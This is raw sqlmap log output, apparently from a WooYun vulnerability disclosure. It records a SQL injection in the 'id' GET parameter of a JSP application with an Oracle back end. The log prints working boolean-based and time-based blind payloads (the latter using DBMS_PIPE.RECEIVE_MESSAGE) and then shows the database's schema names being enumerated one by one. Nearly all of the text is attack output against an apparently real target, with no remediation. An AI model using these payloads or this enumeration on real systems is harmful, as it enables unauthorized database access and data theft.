 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=89 AND 7498=7498

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: id=89 AND 6573=DBMS_PIPE.RECEIVE_MESSAGE(CHR(97)||CHR(67)||CHR(79)|
|CHR(68),5)
---
[22:20:53] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[22:20:53] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[22:20:53] [INFO] fetching database (schema) names
[22:20:53] [INFO] fetching number of databases
[22:20:53] [INFO] resumed: 23
[22:20:53] [INFO] retrieving the length of query output
[22:20:53] [INFO] retrieved:
[22:20:54] [WARNING] reflective value(s) found and filtering out
6
[22:20:56] [INFO] resuming partial value: CT
[22:21:02] [INFO] retrieved: CTXSYS
[22:21:02] [INFO] retrieving the length of query output
[22:21:02] [INFO] retrieved: 6
[22:21:13] [INFO] retrieved: DBSNMP
[22:21:13] [INFO] retrieving the length of query output
[22:21:13] [INFO] retrieved: 5
[22:21:22] [INFO] retrieved: DMSYS
[22:21:22] [INFO] retrieving the length of query output
[22:21:22] [INFO] retrieved: 6
[22:21:33] [INFO] retrieved: EXFSYS
[22:21:33] [INFO] retrieving the length of query output
[22:21:33] [INFO] retrieved: 2
[22:21:41] [INFO] retrieved: HR
[22:21:41] [INFO] retrieving the length of query output
[22:21:41] [INFO] retrieved: 2
[22:21:48] [INFO] retrieved: IX
[22:21:48] [INFO] retrieving the length of query output
[22:21:48] [INFO] retrieved: 5
[22:21:57] [INFO] retrieved: MDSYS
[22:21:57] [INFO] retrieving the length of query output
[22:21:57] [INFO] retrieved: 2
[22:22:04] [INFO] retrieved: OE
[22:22:04] [INFO] retrieving the length of query output
[22:22:04] [INFO] retrieved: 7
[22:22:17] [INFO] retrieved: OLAPSYS
[22:22:17] [INFO] retrieving the length of query output
[22:22:17] [INFO] retrieved: 6
[22:22:28] [INFO] retrieved: ORDSYS
[22:22:28] [INFO] retrieving the length of query output
[22:22:28] [INFO] retrieved: 5
[22:22:38] [INFO] retrieved: OUTLN
[22:22:38] [INFO] retrieving the length of query output
[22:22:38] [INFO] retrieved: 2
[22:22:44] [INFO] retrieved: PM
[22:22:44] [INFO] retrieving the length of query output
www.wooyun.org